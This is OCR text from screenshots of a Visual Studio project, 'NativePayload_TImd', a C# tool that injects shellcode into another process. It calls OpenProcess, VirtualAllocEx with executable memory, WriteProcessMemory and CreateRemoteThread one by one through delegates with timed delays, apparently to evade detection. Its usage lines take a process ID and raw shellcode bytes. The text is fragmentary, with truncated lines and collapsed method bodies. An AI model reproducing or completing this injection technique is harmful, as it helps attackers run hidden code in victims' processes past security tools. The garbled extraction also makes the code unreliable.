 NativePayload_TImd
NativePayload_TImd.Program
Main(string[] args)
314 {
315 _AllCodes = code1 + code2 + code3 + code4;
316 }
317 if (args[2] == "1")
318 {
319 _AllCodes = code1 + code2_1 + code3 + code4;
320 }
321 }
322 else if (args[0] == "2")
323 {
324 if (args[2] == "0")
325 {
326 _AllCodes = code1 + code2 + code3 + code2 + code3 + code2 + code3 + co
327 + code2 + code3 + code2 + code3 + code2 + code3 + code2 + code3 + co
328 }
329 if (args[2] == "1")
330 {
331 _AllCodes = code1 + code2_1 + code3 + code2_1 + code3 + code2_1 + code
332 + code2_1 + code3 + code2_1 + code3 + code2_1 + code3 + code2_1 + co
333 }
334 }
335 Console.ForegroundColor = ConsoleColor.Gray;
336 Console.WriteLine("[>] Steps will run by Delay.({0})", args[1]);
337 Console.ForegroundColor = ConsoleColor.DarkGray;
338 if (args[0] == "1") { Console.WriteLine("[>] Steps Count {0}", 4); }
339 else if (args[0] == "2") { Console.WriteLine("[>] Steps Count {0}", 28); }
340
341 if (args[2] == "0") { Console.WriteLine("[>] API::VirtualAllocEx set to Memory
342 if (args[2] == "1") { Console.WriteLine("[>] API::VirtualAllocEx set to Memory
343
344 foreach (MDelegate MultiCodeitems in _AllCodes.GetInvocationList())
345 {
346 System.Threading.Thread.Sleep(Convert.ToInt32(args[1]));
347 MultiCodeitems();
348 }
349 }
350 catch (Exception)
351 {
352
353
354 }
355
356
357 xception e)
358
359
360 ole.WriteLine("syntax: " + "\n" + "\t NativePayload_TImd.exe [steps 1 or 2] [delay
361 ole.WriteLine("\t example 1: NativePayload_TImd.exe 1 2000 0 4716 \"fc,48,56,
362 ole.WriteLine("\t example 2: NativePayload_TImd.exe 2 6721 1 4716 \"fc,48,56,
363 ole.WriteLine();
364 ole.WriteLine("\t step = 1 you will have 4 steps (default)");
Invoke/Call C# Methods (one by one)
code1 (OpenProcess) ,
code2 (VirtualAllocEx) ,
code3 (WriteProcessMemory) ,
code4 (CreateReamoteThread)
Miscellaneous Files
NativePayload_TImd.Progr
_Step2_()
147
148
149 public static void _Step2_()
150 {
151
152 string[] _args = new string[2];
153 _args[0] = _args1[0];
154 _args[1] = _args1[1].Length.ToString();
155 IntPtr a = s1;
156
157 int p = len;
158 IntPtr x = VirtualAllocEx(a, IntPtr.Zero, (uint)p,
159 AllocationType.Commit,
160 MemoryProtection.ExecuteReadWrite);
161 s2 = x;
162 Console.ForegroundColor = ConsoleColor.DarkGray;
163 Console.Write("Step2 Delegate.Invoke(");
164 Console.ForegroundColor = ConsoleColor.Cyan;
165 Console.Write("{0}", s2.ToString("X8"));
166 Console.ForegroundColor = ConsoleColor.DarkGray;
167 Console.Write(") Intptr Done.");
168 Console.ForegroundColor = ConsoleColor.White;
169 Console.Write(" [API::VirtualAllocEx]");
170 Console.WriteLine();
171
172
173 }
174
175 public static void _Step2_1()...
198 public static bool s3 = false;
199 public static void _Step3_()...
238 public static IntPtr s4 = IntPtr.Zero;
239
240 public static void _Step4_()...
268
269
270 }
271 public delegate void MDelegate();
272
273 static void Main(string[] args)...
388
389
390
ifications
Solution Explorer
Team Explorer
Properties